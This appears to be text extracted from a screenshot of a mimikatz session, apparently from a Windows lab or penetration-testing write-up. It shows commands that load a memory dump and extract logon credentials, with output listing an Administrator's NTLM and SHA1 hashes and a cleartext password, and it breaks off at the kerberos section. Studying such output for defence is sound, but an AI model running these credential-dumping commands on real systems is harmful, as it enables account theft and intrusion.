 mimikatz # sekurlsa::minidump MiniDmp.dmp
Switch to MINIDUMP : 'MiniDmp.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'MiniDmp.dmp' file for minidump...
Authentication Id : 0 ; 317712 (00000000:0004d910)
Session : Interactive from 1
User Name : Administrator
Domain : WIN7
Logon Server : WIN7
Logon Time : 10/30/2019 11:03:31 PM
SID : S-1-5-21-2186870775-2197198288-2249824254-500
msv :
[00010000] CredentialKeys
* NTLM : 31c1794c5aa8547c87a8bcd0324b8337
* SHA1 : 128c0272959b85b330090611169d07d85cb6bd0b
[00010000] CredentialKeys
* NTLM : 2bc31ee9ab29514308035203e98a727c
* SHA1 : fa51e4c93d4eacf2aaa0bfd3591a8305244612b5
[00000003] Primary
* Username : Administrator
* Domain : WIN7
* NTLM : 31c1794c5aa8547c87a8bcd0324b8337
* SHA1 : 128c0272959b85b330090611169d07d85cb6bd0b
tspkg :
wdigest :
* Username : Administrator
* Domain : WIN7
* Password : 123qwe!ASD
kerberos :
* Username : Administrator